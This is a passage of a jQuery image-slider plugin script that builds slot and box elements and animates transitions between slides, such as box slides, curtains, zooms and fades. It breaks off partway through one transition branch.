        opt.slotw=Math.ceil(opt.width/opt.slots);
      }
      opt.sloth=Math.ceil(opt.height/opt.slots);

    }




    /////////////////////////////////////////
    //  - PREPARE THE SLIDES / SLOTS -  //
    ///////////////////////////////////////
    function prepareSlides(container,opt) {

      container.find('.tp-caption').each(function() { $(this).addClass($(this).data('transition')); $(this).addClass('start') });

      container.find('>ul:first >li').each(function(j) {
        var li=$(this);
        if (li.data('link')!=undefined) {
          var link = li.data('link');
          var target="_self";
          var zindex=2;
          if (li.data('slideindex')=="back") zindex=0;

          var linktoslide=li.data('linktoslide');
          if (li.data('target')!=undefined) target=li.data('target');

          if (link=="slide") {
            li.append('<div class="tp-caption sft slidelink" style="z-index:'+zindex+';" data-x="0" data-y="0" data-linktoslide="'+linktoslide+'" data-start="0"><a><div></div></a></div>');
          } else {
            linktoslide="no";
            li.append('<div class="tp-caption sft slidelink" style="z-index:'+zindex+';" data-x="0" data-y="0" data-linktoslide="'+linktoslide+'" data-start="0"><a target="'+target+'" href="'+link+'"><div></div></a></div>');
          }

        }
      });

      container.find('>ul:first >li >img').each(function(j) {

        var img=$(this);
        img.addClass('defaultimg');
        setSize(img,opt);
        setSize(img,opt);
        img.wrap('<div class="slotholder"></div>');
        img.css({'opacity':0});
        img.data('li-id',j);

      });
    }


    ///////////////////////
    // PREPARE THE SLIDE //
    //////////////////////
    function prepareOneSlide(slotholder,opt,visible) {

        var sh=slotholder;
        var img = sh.find('img')
        
        setSize(img,opt)
        var src = img.attr('src');
        var bgcolor=img.css('background-color');
        
        var w = img.data('neww');
        var h = img.data('newh');
        var fulloff = img.data("fxof");
        if (fulloff==undefined) fulloff=0;

        var fullyoff=img.data("fyof");
        if (img.data('fullwidthcentering')!="on" || fullyoff==undefined) fullyoff=0;

        var off=0;


        if (!visible)
          var off=0-opt.slotw;

        for (var i=0;i<opt.slots;i++)
          sh.append('<div class="slot" style="position:absolute;top:'+(0+fullyoff)+'px;left:'+(fulloff+i*opt.slotw)+'px;overflow:hidden;width:'+opt.slotw+'px;height:'+h+'px"><div class="slotslide" style="position:absolute;top:0px;left:'+off+'px;width:'+opt.slotw+'px;height:'+h+'px;overflow:hidden;"><img style="background-color:'+bgcolor+';position:absolute;top:0px;left:'+(0-(i*opt.slotw))+'px;width:'+w+'px;height:'+h+'px" src="'+src+'"></div></div>');

    }


    ///////////////////////
    // PREPARE THE SLIDE //
    //////////////////////
    function prepareOneSlideV(slotholder,opt,visible) {

        var sh=slotholder;
        var img = sh.find('img')
        setSize(img,opt)
        var src = img.attr('src');
        var bgcolor=img.css('background-color');
        var w = img.data('neww');
        var h = img.data('newh');
        var fulloff = img.data("fxof");
        if (fulloff==undefined) fulloff=0;

        var fullyoff=img.data("fyof");
        if (img.data('fullwidthcentering')!="on" || fullyoff==undefined) fullyoff=0;

        var off=0;



        if (!visible)
          var off=0-opt.sloth;

        for (var i=0;i<opt.slots+2;i++)
          sh.append('<div class="slot" style="position:absolute;'+
                         'top:'+(fullyoff+(i*opt.sloth))+'px;'+
                         'left:'+(fulloff)+'px;'+
                         'overflow:hidden;'+
                         'width:'+w+'px;'+
                         'height:'+(opt.sloth)+'px"'+
                         '><div class="slotslide" style="position:absolute;'+
                         'top:'+(off)+'px;'+
                         'left:0px;width:'+w+'px;'+
                         'height:'+opt.sloth+'px;'+
                         'overflow:hidden;"><img style="position:absolute;'+
                         'background-color:'+bgcolor+';'+
                         'top:'+(0-(i*opt.sloth))+'px;'+
                         'left:0px;width:'+w+'px;'+
                         'height:'+h+'px" src="'+src+'"></div></div>');

    }


    ///////////////////////
    // PREPARE THE SLIDE //
    //////////////////////
    function prepareOneSlideBox(slotholder,opt,visible) {

        var sh=slotholder;
        var img = sh.find('img')
        setSize(img,opt)
        var src = img.attr('src');
        var bgcolor=img.css('background-color');
      
        var w = img.data('neww');
        var h = img.data('newh');
        var fulloff = img.data("fxof");
        if (fulloff==undefined) fulloff=0;

        var fullyoff=img.data("fyof");
        if (img.data('fullwidthcentering')!="on" || fullyoff==undefined) fullyoff=0;



        var off=0;




        // SET THE MINIMAL SIZE OF A BOX
        var basicsize = 0;
        if (opt.sloth>opt.slotw)
          basicsize=opt.sloth
        else
          basicsize=opt.slotw;


        if (!visible) {
          var off=0-basicsize;
        }

        opt.slotw = basicsize;
        opt.sloth = basicsize;
        var x=0;
        var y=0;



        for (var j=0;j<opt.slots;j++) {

          y=0;
          for (var i=0;i<opt.slots;i++)   {


            sh.append('<div class="slot" '+
                  'style="position:absolute;'+
                      'top:'+(fullyoff+y)+'px;'+
                      'left:'+(fulloff+x)+'px;'+
                      'width:'+basicsize+'px;'+
                      'height:'+basicsize+'px;'+
                      'overflow:hidden;">'+

                  '<div class="slotslide" data-x="'+x+'" data-y="'+y+'" '+
                  'style="position:absolute;'+
                      'top:'+(0)+'px;'+
                      'left:'+(0)+'px;'+
                      'width:'+basicsize+'px;'+
                      'height:'+basicsize+'px;'+
                      'overflow:hidden;">'+

                  '<img style="position:absolute;'+
                      'top:'+(0-y)+'px;'+
                      'left:'+(0-x)+'px;'+
                      'width:'+w+'px;'+
                      'height:'+h+'px'+
                      'background-color:'+bgcolor+';"'+
                  'src="'+src+'"></div></div>');
            y=y+basicsize;
          }
          x=x+basicsize;
        }
    }





    ///////////////////////
    //  REMOVE SLOTS  //
    /////////////////////
    function removeSlots(container,opt,time) {
      if (time==undefined)
        time==80

      setTimeout(function() {
        container.find('.slotholder .slot').each(function() {
          clearTimeout($(this).data('tout'));
          $(this).remove();
        });
        opt.transition = 0;
      },time);
    }


    ////////////////////////
    //  CAPTION POSITION  //
    ///////////////////////
    function setCaptionPositions(container,opt) {

      // FIND THE RIGHT CAPTIONS
      var actli = container.find('>li:eq('+opt.act+')');
      var nextli = container.find('>li:eq('+opt.next+')');

      // SET THE NEXT CAPTION AND REMOVE THE LAST CAPTION
      var nextcaption=nextli.find('.tp-caption');

      if (nextcaption.find('iframe')==0) {

        // MOVE THE CAPTIONS TO THE RIGHT POSITION
        if (nextcaption.hasClass('hcenter'))
          nextcaption.css({'height':opt.height+"px",'top':'0px','left':(opt.width/2 - nextcaption.outerWidth()/2)+'px'});
        else
          if (nextcaption.hasClass('vcenter'))
            nextcaption.css({'width':opt.width+"px",'left':'0px','top':(opt.height/2 - nextcaption.outerHeight()/2)+'px'});
      }
    }


    //////////////////////////////
    //                         //
    //  - SWAP THE SLIDES -  //
    //                        //
    ////////////////////////////
    function swapSlide(container,opt) {


      container.trigger('revolution.slide.onbeforeswap');


      opt.transition = 1;
      opt.videoplaying = false;

      try{
        var actli = container.find('>ul:first-child >li:eq('+opt.act+')');
      } catch(e) {
        var actli=container.find('>ul:first-child >li:eq(1)');
      }

      opt.lastslide=opt.act;

      var nextli = container.find('>ul:first-child >li:eq('+opt.next+')');

      var actsh = actli.find('.slotholder');
      var nextsh = nextli.find('.slotholder');
      actli.css({'visibility':'visible'});
      nextli.css({'visibility':'visible'});

      if (opt.ie) {
        if (nextli.data('transition')=="boxfade") nextli.data('transition',"boxslide");
        if (nextli.data('transition')=="slotfade-vertical") nextli.data('transition',"slotzoom-vertical");
        if (nextli.data('transition')=="slotfade-horizontal") nextli.data('transition',"slotzoom-horizontal");
      }


      // IF DELAY HAS BEEN SET VIA THE SLIDE, WE TAKE THE NEW VALUE, OTHER WAY THE OLD ONE...
      if (nextli.data('delay')!=undefined) {
            opt.cd=0;
            opt.delay=nextli.data('delay');
      } else {
        opt.delay=opt.origcd;
      }

      // RESET POSITION AND FADES OF LI'S
      actli.css({'left':'0px','top':'0px'});
      nextli.css({'left':'0px','top':'0px'});
      
      
      // IF THERE IS AN OTHER FIRST SLIDE START HAS BEED SELECTED
      if (nextli.data('differentissplayed') =='prepared') {
        nextli.data('differentissplayed','done');
        nextli.data('transition',nextli.data('savedtransition'));
        nextli.data('slotamount',nextli.data('savedslotamount'));
        nextli.data('masterspeed',nextli.data('savedmasterspeed'));     
      }
      
      
      if (nextli.data('fstransition') != undefined && nextli.data('differentissplayed') !="done") {
        nextli.data('savedtransition',nextli.data('transition'));
        nextli.data('savedslotamount',nextli.data('slotamount'));
        nextli.data('savedmasterspeed',nextli.data('masterspeed'));
        
        nextli.data('transition',nextli.data('fstransition'));
        nextli.data('slotamount',nextli.data('fsslotamount'));
        nextli.data('masterspeed',nextli.data('fsmasterspeed'));
        
        nextli.data('differentissplayed','prepared');     
      }

      ///////////////////////////////////////
      // TRANSITION CHOOSE - RANDOM EFFECTS//
      ///////////////////////////////////////
      var nexttrans = 0;




      if (nextli.data('transition')=="boxslide") nexttrans = 0
      else
        if (nextli.data('transition')=="boxfade") nexttrans = 1
      else
        if (nextli.data('transition')=="slotslide-horizontal") nexttrans = 2
      else
        if (nextli.data('transition')=="slotslide-vertical") nexttrans = 3
      else
        if (nextli.data('transition')=="curtain-1") nexttrans = 4
      else
        if (nextli.data('transition')=="curtain-2") nexttrans = 5
      else
        if (nextli.data('transition')=="curtain-3") nexttrans = 6
      else
        if (nextli.data('transition')=="slotzoom-horizontal") nexttrans = 7
      else
        if (nextli.data('transition')=="slotzoom-vertical")  nexttrans = 8
      else
        if (nextli.data('transition')=="slotfade-horizontal")  nexttrans = 9
      else
        if (nextli.data('transition')=="slotfade-vertical") nexttrans = 10
      else
        if (nextli.data('transition')=="fade") nexttrans = 11
      else
        if (nextli.data('transition')=="slideleft")  nexttrans = 12
      else
        if (nextli.data('transition')=="slideup") nexttrans = 13
      else
        if (nextli.data('transition')=="slidedown") nexttrans = 14
      else
        if (nextli.data('transition')=="slideright") nexttrans = 15;
      else
        if (nextli.data('transition')=="papercut") nexttrans = 16;
      else
        if (nextli.data('transition')=="3dcurtain-horizontal") nexttrans = 17;
      else
        if (nextli.data('transition')=="3dcurtain-vertical") nexttrans = 18;
      else
        if (nextli.data('transition')=="cubic" || nextli.data('transition')=="cube") nexttrans = 19;
      else
        if (nextli.data('transition')=="flyin") nexttrans = 20;
      else
        if (nextli.data('transition')=="turnoff") nexttrans = 21;
      else {
        nexttrans=Math.round(Math.random()*21);
        nextli.data('slotamount',Math.round(Math.random()*12+4));
      }

      if (nextli.data('transition')=="random-static")   {
            nexttrans=Math.round(Math.random()*16);
            if (nexttrans>15) nexttrans=15;
            if (nexttrans<0) nexttrans=0;
      }

      if (nextli.data('transition')=="random-premium")   {
            nexttrans=Math.round(Math.random()*6+16);
            if (nexttrans>21) nexttrans=21;
            if (nexttrans<16) nexttrans=16;
      }



        var direction=-1;
      if (opt.leftarrowpressed==1 || opt.act>opt.next) direction=1;

      if (nextli.data('transition')=="slidehorizontal") {
            nexttrans = 12
          if (opt.leftarrowpressed==1)
            nexttrans = 15
        }

      if (nextli.data('transition')=="slidevertical") {
            nexttrans = 13
          if (opt.leftarrowpressed==1)
            nexttrans = 14
        }

      opt.leftarrowpressed=0;



      if (nexttrans>21) nexttrans = 21;
      if (nexttrans<0) nexttrans = 0;

      if ((opt.ie || opt.ie9) && nexttrans >18) {
          nexttrans=Math.round(Math.random()*16);
          nextli.data('slotamount',Math.round(Math.random()*12+4));
      };
      if (opt.ie && (nexttrans==17 || nexttrans==16 || nexttrans==2 || nexttrans==3 || nexttrans==9 || nexttrans==10 )) nexttrans=Math.round(Math.random()*3+12);


      if (opt.ie9 && (nexttrans==3)) nexttrans = 4;


      //$('body').find('.debug').html("Transition:"+nextli.data('transition')+"  id:"+nexttrans);

      // DEFINE THE MASTERSPEED FOR THE SLIDE //
      var masterspeed=300;
      if (nextli.data('masterspeed')!=undefined && nextli.data('masterspeed')>99 && nextli.data('masterspeed')<4001)
        masterspeed = nextli.data('masterspeed');



      /////////////////////////////////////////////
      // SET THE BULLETS SELECTED OR UNSELECTED  //
      /////////////////////////////////////////////


      container.parent().find(".bullet").each(function() {
        var bul = $(this);
        bul.removeClass("selected");


        if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
          if (bul.index()-1 == opt.next) bul.addClass('selected');
          
        } else {
          
          if (bul.index() == opt.next)  bul.addClass('selected');
          
        }
      });


      //////////////////////////////////////////////////////////////////
      //    SET THE NEXT CAPTION AND REMOVE THE LAST CAPTION    //
      //////////////////////////////////////////////////////////////////

          container.find('>li').each(function() {
            var li = $(this);
            if (li.index!=opt.act && li.index!=opt.next) li.css({'z-index':16});
          });

          actli.css({'z-index':18});
          nextli.css({'z-index':20});
          nextli.css({'opacity':0});


      ///////////////////////////
      //  ANIMATE THE CAPTIONS //
      ///////////////////////////
      removeTheCaptions(actli,opt);
      animateTheCaptions(nextli, opt);




      /////////////////////////////////////////////
      //  SET THE ACTUAL AMOUNT OF SLIDES !!     //
      //  SET A RANDOM AMOUNT OF SLOTS          //
      ///////////////////////////////////////////
            if (nextli.data('slotamount')==undefined || nextli.data('slotamount')<1) {
              opt.slots=Math.round(Math.random()*12+4);
              if (nextli.data('transition')=="boxslide")
                opt.slots=Math.round(Math.random()*6+3);
             } else {
              opt.slots=nextli.data('slotamount');

            }

      /////////////////////////////////////////////
      //  SET THE ACTUAL AMOUNT OF SLIDES !!     //
      //  SET A RANDOM AMOUNT OF SLOTS          //
      ///////////////////////////////////////////
            if (nextli.data('rotate')==undefined)
              opt.rotate = 0
             else
              if (nextli.data('rotate')==999)
                opt.rotate=Math.round(Math.random()*360);
               else
                  opt.rotate=nextli.data('rotate');
            if (!$.support.transition  || opt.ie || opt.ie9) opt.rotate=0;



      //////////////////////////////
      //  FIRST START       //
      //////////////////////////////

      if (opt.firststart==1) {
          actli.css({'opacity':0});
          opt.firststart=0;
      }

      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==0) {               // BOXSLIDE

            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideBox(actsh,opt,true);
            prepareOneSlideBox(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              if (opt.ie9)
                ss.transition({top:(0-opt.sloth),left:(0-opt.slotw)},0);
              else
                ss.transition({top:(0-opt.sloth),left:(0-opt.slotw), rotate:opt.rotate},0);
              setTimeout(function() {
                      ss.transition({top:0, left:0, scale:1, rotate:0},masterspeed*1.5,function() {

                                  if (j==(opt.slots*opt.slots)-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                  moveSelectedThumb(container);

                                  }
                              });
              },j*15);
            });
      }



      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==1) {


            if (opt.slots>5) opt.slots=5;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            //prepareOneSlideBox(actsh,opt,true);
            prepareOneSlideBox(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.css({'opacity':0});
              ss.find('img').css({'opacity':0});
              if (opt.ie9)
                ss.find('img').transition({'top':(Math.random()*opt.slotw-opt.slotw)+"px",'left':(Math.random()*opt.slotw-opt.slotw)+"px"},0);
              else
                ss.find('img').transition({'top':(Math.random()*opt.slotw-opt.slotw)+"px",'left':(Math.random()*opt.slotw-opt.slotw)+"px", rotate:opt.rotate},0);

              var rand=Math.random()*1000+(masterspeed + 200);
              if (j==(opt.slots*opt.slots)-1) rand=1500;

                  ss.find('img').transition({'opacity':1,'top':(0-ss.data('y'))+"px",'left':(0-ss.data('x'))+'px', rotate:0},rand);
                  ss.transition({'opacity':1},rand,function() {
                              if (j==(opt.slots*opt.slots)-1) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;

                                moveSelectedThumb(container);
                              }

                  });


            });
      }


      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==2) {


            masterspeed = masterspeed + 200;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this);


                  //ss.animate({'left':opt.slotw+'px'},{duration:masterspeed,queue:false,complete:function() {
                  ss.transit({'left':opt.slotw+'px',rotate:(0-opt.rotate)},masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act=opt.next;
                              moveSelectedThumb(container);

                  });

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function() {
              var ss=$(this);
              if (opt.ie9)
                ss.transit({'left':(0-opt.slotw)+"px"},0);
              else
                ss.transit({'left':(0-opt.slotw)+"px",rotate:opt.rotate},0);

                  ss.transit({'left':'0px',rotate:0},masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});
                              opt.act=opt.next;

                                    moveSelectedThumb(container);

                  });

            });
      }



      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==3) {


            masterspeed = masterspeed + 200;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});

            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this);

                  ss.transit({'top':opt.sloth+'px',rotate:opt.rotate},masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act=opt.next;
                              moveSelectedThumb(container);

                  });

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function() {
              var ss=$(this);
                if (opt.ie9)
                  ss.transit({'top':(0-opt.sloth)+"px"},0);
                else
                  ss.transit({'top':(0-opt.sloth)+"px",rotate:opt.rotate},0);
                ss.transit({'top':'0px',rotate:0},masterspeed,function() {
                          removeSlots(container,opt);
                          nextsh.find('.defaultimg').css({'opacity':1});
                          if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                          opt.act=opt.next;
                          moveSelectedThumb(container);

                });

            });
      }



      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==4) {



            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            actsh.find('.slotslide').each(function(i) {
              var ss=$(this);

              ss.transit({'top':(0+(opt.height))+"px",'opacity':1,rotate:opt.rotate},masterspeed+(i*(70-opt.slots)));
            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
                if (opt.ie9)
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0},0);
                  else
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0,rotate:opt.rotate},0);

                  ss.transition({'top':'0px','opacity':1,rotate:0},masterspeed+(i*(70-opt.slots)),function() {
                              if (i==opt.slots-1) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;
                                moveSelectedThumb(container);
                              }

                  });

            });
      }


      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==5) {



            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':0});

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            actsh.find('.slotslide').each(function(i) {
              var ss=$(this);

                  ss.transition({'top':(0+(opt.height))+"px",'opacity':1,rotate:opt.rotate},masterspeed+((opt.slots-i)*(70-opt.slots)));

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
                  if (opt.ie9)
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0},0);
                  else
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0,rotate:opt.rotate},0);

                  ss.transition({'top':'0px','opacity':1,rotate:0},masterspeed+((opt.slots-i)*(70-opt.slots)),function() {
                              if (i==0) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;
                                moveSelectedThumb(container);
                              }

                  });

            });
      }


      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==6) {



            nextli.css({'opacity':1});
            if (opt.slots<2) opt.slots=2;
            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':0});


            actsh.find('.slotslide').each(function(i) {
              var ss=$(this);

              if (i<opt.slots/2)
                var tempo = (i+2)*60;
              else
                var tempo = (2+opt.slots-i)*60;


                  ss.transition({'top':(0+(opt.height))+"px",'opacity':1},masterspeed+tempo);

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              if (opt.ie9)
                ss.transition({'top':(0-(opt.height))+"px",'opacity':0},0);
              else
                ss.transition({'top':(0-(opt.height))+"px",'opacity':0,rotate:opt.rotate},0);
              if (i<opt.slots/2)
                var tempo = (i+2)*60;
              else
                var tempo = (2+opt.slots-i)*60;


                  ss.transition({'top':'0px','opacity':1,rotate:0},masterspeed+tempo,function() {
                              if (i==Math.round(opt.slots/2)) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;
                                moveSelectedThumb(container);
                              }

                  });

            });
      }


      ////////////////////////////////////
      // THE SLOTSZOOM - TRANSITION II. //
      ////////////////////////////////////
      if (nexttrans==7) {

            masterspeed = masterspeed * 3;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});

            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this).find('img');

                  ss.transition({'left':(0-opt.slotw/2)+'px',
                           'top':(0-opt.height/2)+'px',
                           'width':(opt.slotw*2)+"px",
                           'height':(opt.height*2)+"px",
                           opacity:0,
                           rotate:opt.rotate
                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });

            });

/           //////////////////////////////////////////////////////////////
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT //
            ///////////////////////////////////////////////////////////////
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this).find('img');

                  if (opt.ie9)
                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0},0);
                  else
                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0,rotate:opt.rotate},0);
                  ss.transition({'left':(0-i*opt.slotw)+'px',
                           'top':(0)+'px',
                           'width':(nextsh.find('.defaultimg').data('neww'))+"px",
                           'height':(nextsh.find('.defaultimg').data('newh'))+"px",
                           opacity:1,rotate:0

                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });


            });
      }




      ////////////////////////////////////
      // THE SLOTSZOOM - TRANSITION II. //
      ////////////////////////////////////
      if (nexttrans==8) {

            masterspeed = masterspeed * 3;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});

            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this).find('img');

                  ss.transition({'left':(0-opt.width/2)+'px',
                           'top':(0-opt.sloth/2)+'px',
                           'width':(opt.width*2)+"px",
                           'height':(opt.sloth*2)+"px",
                           opacity:0,rotate:opt.rotate
                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});

                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });

            });


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT //
            ///////////////////////////////////////////////////////////////
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this).find('img');
                  if (opt.ie9)
                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0},0);
                  else
                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0,rotate:opt.rotate},0);
                  ss.transition({'left':(0)+'px',
                           'top':(0-i*opt.sloth)+'px',
                           'width':(nextsh.find('.defaultimg').data('neww'))+"px",
                           'height':(nextsh.find('.defaultimg').data('newh'))+"px",
                           opacity:1,rotate:0
                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});

                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });

            });
      }


      ////////////////////////////////////////
      // THE SLOTSFADE - TRANSITION III.   //
      //////////////////////////////////////
      if (nexttrans==9) {



            nextli.css({'opacity':1});

            opt.slots = opt.width/20;

            prepareOneSlide(nextsh,opt,true);


            //actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var ssamount=0;
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              ssamount++;
              ss.transition({'opacity':0,x:0,y:0},0);
              ss.data('tout',setTimeout(function() {
                      ss.transition({x:0,y:0,'opacity':1},masterspeed);

                      },i*4)
                  );

            });

            //nextsh.find('.defaultimg').transition({'opacity':1},(masterspeed+(ssamount*4)));

            setTimeout(function() {
                  removeSlots(container,opt);
                  nextsh.find('.defaultimg').css({'opacity':1});
                  if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                  if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});

                  opt.act = opt.next;
                  moveSelectedThumb(container);
              },(masterspeed+(ssamount*4)));
      }




      ////////////////////////////////////////
      // THE SLOTSFADE - TRANSITION III.   //
      //////////////////////////////////////
      if (nexttrans==10) {



            nextli.css({'opacity':1});

            opt.slots = opt.height/20;

            prepareOneSlideV(nextsh,opt,true);


            //actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var ssamount=0;
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              ssamount++;
              ss.transition({'opacity':0,x:0,y:0},0);
              ss.data('tout',setTimeout(function() {
                      ss.transition({x:0,y:0,'opacity':1},masterspeed);

                      },i*4)
                  );

            });

            //nextsh.find('.defaultimg').transition({'opacity':1},(masterspeed+(ssamount*4)));

            setTimeout(function() {
                  removeSlots(container,opt);
